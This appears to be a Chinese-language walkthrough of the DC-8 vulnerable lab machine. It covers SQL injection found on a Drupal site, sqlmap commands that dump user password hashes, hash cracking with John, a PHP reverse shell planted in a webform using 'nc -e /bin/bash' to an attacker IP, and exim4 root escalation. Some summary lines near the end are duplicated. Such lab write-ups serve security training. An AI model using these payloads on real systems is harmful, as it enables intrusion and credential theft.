DC-8靶机

信息收集

1.nmap扫描出主机IP为192.168.78.156 开放80和22端口,没扫出来什么漏洞,但是发现robots.txt文件

web渗透



1.登陆到主页发现是drupal框架,使用nmap也没扫出来什么,通过点击不同的页面,似乎发现了SQL注入的地方,点击下面的小标签返回了nid=2





2.使用手工测试一下是否存在注入点,输入’返回了mysql数据库的错误,发现有





3.接下来测试是字符注入还是数字型注入,'#和 and 1=1,确定是数字型注入



4.使用SQLmap对注入点进行进行注入攻击测试python sqlmap.py -u http://192.168.78.156/?nid=2 -dbms mysql -batch -dbs

5.进行继续获取表,数据,直到读取了账号和密码paylaod为:python sqlmap.py -u http://192.168.78.156/?nid=2 -dbms mysql -batch -D d7db -T users -C name,pass -dump

admin $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z

john $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF

6.很明显提示出了使用john进行密码破解,之前又使用过,将密码保存到文件中,使用john破解hash密码 john turtle

7.据了解只能跑出来第二个,第一个跑出来失败,并且进行ssh登录也失败,看来只能登录网站了

8.访问usr/login页面,输入获得的账密即可登录

反弹shell



1.来到后台目录,尝试找到可以修改页面代码的功能,而且还能解析php的功能

2.根据尝试,找到提交反馈意见的界面,输入信息提交之后会显示提示语,而且该模块能自己编写提示语,还能写入php语言

3.在该界面,点击edit,找到WEBFORM处可以编辑并执行PHP代码



4.直接在界面写入反弹shell的php代码

<?php

system("nc -e /bin/bash 192.168.78.145 7777");

?>

5.将提交重定向行Confirmation page(确认页面)给勾上,然后滑下点保存,继续来到contact界面,联系随便填入联系表单,点击发送,触发PHP代码

6.来到kali主机上,查看监听的本地端口是否反弹回来了shell,经过测试发现成功返回

获取权限

1.进入到shell尝试很多方法,寻找home目录文件有无信息,sudo -l有没有提权,/etc/passwd和/etc/sudoers的权限,查看了密码文件查看用户只有dc8user,可见切换用户提权应该是没可能了



2.使用suid提前尝试一下,find / -user root -perm -4000 -print 2>/dev/null



3.发现了老朋友,exim4邮件,前面就利用这个漏洞成功提过权,文件还保留在服务器了,直接使用wget进行下载POC。一开始下载失败,发现是权限不够,应该是目录的问题,来到tmp文件下。这个文件下可以随意进行下载文件操作



4.一开始直接执行发现提权失败,使用./1.sh -m netcat命令发现可以成功提权,使用id查看成功提权到了root



5.进行读取flag文件,但是读取没一会发现权限就掉回去了,不知道什么情况

靶机总结

- 本次靶机的关键点就在于web界面的SQL注入能否发现了

- 多尝试点击点击页面,查看url数据可能会发现SQL注入的注入点

- 测试注入点成功,可以直接使用sqlmap进行注入点攻击

- john 破解 hash密码

- drupal的网站后台来到contact的WEBFORM功能可以写入php代码进行反弹shell的操作

功,可以直接使用sqlmap进行注入点攻击 - john 破解 hash密码

- drupal的网站后台来到contact的WEBFORM功能可以写入php代码进行反弹shell的操作

- 提权方式还是依旧的几种,本次的exim4提权,需要使用提权代码

./1.sh -m netcat,增加了两个参数

828

828

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?